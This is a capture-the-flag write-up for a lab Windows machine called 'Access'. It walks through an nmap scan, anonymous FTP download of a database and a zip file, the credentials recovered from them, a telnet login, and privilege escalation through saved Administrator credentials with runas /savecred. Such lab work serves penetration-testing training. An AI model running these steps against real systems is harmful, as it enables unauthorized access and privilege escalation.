Access - Writeup
Access

Reconnaissance
IP: 10.10.10.98
NMAP
nmap -T4 -p- -A 10.10.10.98
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-08 07:45 EST
Nmap scan report for 10.10.10.98
Host is up (0.031s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
23/tcp open telnet Microsoft Windows XP telnetd
| telnet-ntlm-info:
| Target_Name: ACCESS
| NetBIOS_Domain_Name: ACCESS
| NetBIOS_Computer_Name: ACCESS
| DNS_Domain_Name: ACCESS
| DNS_Computer_Name: ACCESS
|_ Product_Version: 6.1.7600
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: MegaCorp
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|7|2008|8.1|Vista (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: 27s
TRACEROUTE (using port 23/tcp)
HOP RTT ADDRESS
1 31.42 ms 10.10.14.1
2 31.65 ms 10.10.10.98
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 129.46 seconds
Nmap shows 3 open ports 21 - FTP, 23 - telnet, and 80 - http. Site is simple Windows ISS, so enumerate ftp.
FTP
ftp 10.10.10.98
anonymous
anonymous
Anonymous login works great, and we have 2 files here, let’s download it and check
binary
cd backup
get backup.mdb
cd ..
cd engineer
get "access control.zip"
After long exploring backup db, I found credentials

No one works with telnet but one is password for:
access control.zip -- access4u@security

let’s load output into outlook and explore. I found that password for security account has been changed
Gaining Access

Telnet
telnet 10.10.10.98
security
4Cc3ssC0ntr0ller
I manage to log in via telnet what gives low-level access as security user

We can grab first flag
type C:\Users\security\Desktop\user.txt
Privilege Escalation
After gaining access to the machine, I looked for potential ways to escalate privileges. I discovered that I could use runas to run commands as the Administrator user by utilizing the /savecred option.
I used the following runas command to execute a command as Administrator and save the credentials:
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
User: ACCESS\Administrator
c:\windows\system32\runas.exe /user:ACCESS\Administrator /savecred "c:\windows\system32\cmd.exe /c TYPE c:\users\administrator\desktop\root.txt > c:\users\security\root.txt"
This command runs as the Administrator user and saves the output of root.txt to a location where the security user can access it.
After that we can type root.txt
C:\Users\security>type root.txt